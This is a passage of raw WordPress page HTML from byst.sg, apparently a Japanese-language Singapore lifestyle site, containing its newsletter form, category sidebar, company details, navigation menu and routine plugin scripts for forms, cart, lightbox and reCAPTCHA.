						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768406857" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                </div>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-3 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b09046a" data-id="5b09046a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476230e8 elementor-widget elementor-widget-penci-popular-cat" data-id="476230e8" data-element_type="widget" data-widget_type="penci-popular-cat.default">
				<div class="elementor-widget-container">
							<div class="penci-block-vc penci-block-popular-cat widget_categories widget widget_categories">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Categories</a>                </span>
        </h3>
		        </div>
					<div class="penci-block_content penci-div-inner">
				<ul>
						<li class="cat-item cat-item-73"><a href="https://byst.sg/category/blog/b_lifestyle/andh/">&amp;Hによる暮らしのノート <span class="category-item-count">(38)</span></a>
</li>
	<li class="cat-item cat-item-191"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health <span class="category-item-count">(107)</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-226"><a href="https://byst.sg/category/blog/beauty-health/sg_beauty_dr-labo/">Dr.ラムが診断！もっと知りたい美容医療 <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink <span class="category-item-count">(74)</span></a>
</li>
	<li class="cat-item cat-item-50"><a href="https://byst.sg/category/blog/b_lifestyle/hanako_english/">Hanakoの英語でシンガライフ <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://byst.sg/category/blog/food-drink/hawker-holic/">Hawker-holic <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-194"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-278"><a href="https://byst.sg/category/blog/school_kids/">School <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学 <span class="category-item-count">(20)</span></a>
</li>
				</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-903cb46 elementor-widget elementor-widget-html" data-id="903cb46" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank"><img src="https://b.blogmura.com/overseas/singapore/88_31.gif" width="88" height="31" border="0" alt="にほんブログ村 海外生活ブログ シンガポール情報へ" /></a><br /><a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank">にほんブログ村</a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-38344dd9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38344dd9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24b64fc6" data-id="24b64fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3262485 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3262485" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-6b7c783d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b7c783d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee51d47" data-id="5ee51d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cab49a9 elementor-widget elementor-widget-image" data-id="cab49a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://soledad.pencidesign.net/go-soledad/" target="_blank" rel="nofollow">
							<img width="600" height="142" src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" class="attachment-medium_large size-medium_large wp-image-30561" alt="" srcset="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png 600w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-300x71.png 300w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-585x138.png 585w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-546949d0 elementor-widget elementor-widget-text-editor" data-id="546949d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>会社名： GLOW E PTE. LTD.<br />設立： 2017年12月<br />事業内容： コミュニティ運営、デザイン、イベント・プロモーション企画<br />掲載希望・​取材および広告掲載に関してのお問い合わせは <span style="text-decoration: underline;"><a href="mailto:teppei@byst.sg">teppei@byst.sg</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-504d6673 elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="504d6673" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-a207d72" href="https://www.instagram.com/byst_sg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-b11bd90" href="https://www.facebook.com/BYST.SG" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-31f9d9f7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31f9d9f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-567c568c" data-id="567c568c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e3f9c3 elementor-widget elementor-widget-text-editor" data-id="65e3f9c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wrapper-boxed header-style-header-5 header-search-style-default"><footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle lazyloaded" data-ll-status="entered"><div class="container"><div class="footer-logo-copyright footer-not-logo footer-not-gotop"><div id="footer-copyright"><p style="text-align: center;">@2023 &#8211; Copyright © BYST.SG（バイスタ） シンガポール All Rights Reserved.</p></div></div></div></footer></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="penci-go-to-top-floating pgtt-style-1"><i class="penciicon-up-chevron"></i></div>
	    <a href="#" id="close-sidebar-nav"
       class="header-5 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-5 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://byst.sg/"><img
                                        class="penci-lazy penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20142&#039;%3E%3C/svg%3E"
                                        width="600"
                                        height="142"
                                        data-src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        data-lightlogo="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        alt="BYST.SG（バイスタ） シンガポール"/></a>
											                </div>
			
			
			
			<ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>    </nav>
<nav id="sidebar-sidebar-cart" class="woocommerce penci-sidebar-cart side-right">
    <div class="sidebar-cart-container">
        <div class="sidecart-heading">
            <h3>Shopping Cart</h3>
            <span class="close sidebar-cart-close"><i
                        class="penciicon-close-button"></i>Close</span>
        </div>
        <div class="sidecart-content">
            <div class="widget_shopping_cart_content">
				

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


            </div>
        </div>
    </div>
</nav>
<div class="penci-sidebar-cart-close sidebar-cart-close">Close</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesMin":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='widget-divider-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/folding.js?ver=8.7.0" id="penci-folding-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/lightbox.js?ver=8.7.0" id="penci-el-lightbox-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/byst.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.4" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/review.js?ver=3.4" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://byst.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/js-cookies.js?ver=8.7.0" id="js-cookies-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/penci-lazy.js?ver=8.7.0" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/libs-script.min.js?ver=8.7.0" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://byst.sg/wp-admin/admin-ajax.php","megamenu_url":"https://byst.sg/wp-admin/admin-ajax.php","archive_more_url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"866ff42396","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","more":"Read more","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":"","search_multi":"","search_multi_txt":[""]};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/main.js?ver=8.7.0" id="main-scripts-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/post-like.js?ver=8.7.0" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/inview.js?ver=8.7.0" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/sticky_share.js?ver=8.7.0" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.7.0" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=4.1" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"866ff42396","ajax_review":"1"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=4.1" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/popper.min.js?ver=8.7.0" id="popper-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/tippy-bundle.umd.min.js?ver=8.7.0" id="tooltip-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery.autocomplete.min.js?ver=8.7.0" id="jquery.autocomplete-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/jquery.pjax.js?ver=8.7.0" id="jquery.pjax-js"></script>
<script type="text/javascript" id="penci-woocommerce-js-extra">
/* <![CDATA[ */
